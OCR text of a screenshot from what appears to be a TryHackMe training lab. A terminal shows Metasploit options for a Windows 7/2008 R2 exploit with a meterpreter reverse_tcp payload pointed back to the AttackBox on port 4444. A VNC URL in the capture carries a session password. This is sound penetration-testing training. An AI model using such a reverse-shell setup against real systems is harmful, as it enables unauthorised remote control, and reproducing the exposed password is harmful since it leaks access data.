 Pent Test Ad
Cybersecurit
TryHackMe |
THM Browse
THM Browse
THM Browse
THM Browse
New tab
https://vnc.tryhackme.tech/index.html?host=proxy-9.tryhackme.tech&password=9f099e54de9ad44e&proxyIP=10.10.56.157&resize=re...
Update
Applications Places System
Mon 28 Apr, 23:34 AttackBox IP:10.10.56.157
root@ip-10-10-56-157: ~
File Edit View Search Terminal Help
et machines.
VERIFY_TARGET true yes Check if remote OS
matches exploit Tar
get. Only affects W
indows Server 2008
R2, Windows 7, Wind
ows Embedded Standa
rd 7 target machine
s.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
ed: '', seh, thread, p
rocess, none)
LHOST 10.10.56.157 yes The listen address (an
interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Type here to search
1
12°C Mostly cloudy
ENG
15:34
28/04/2025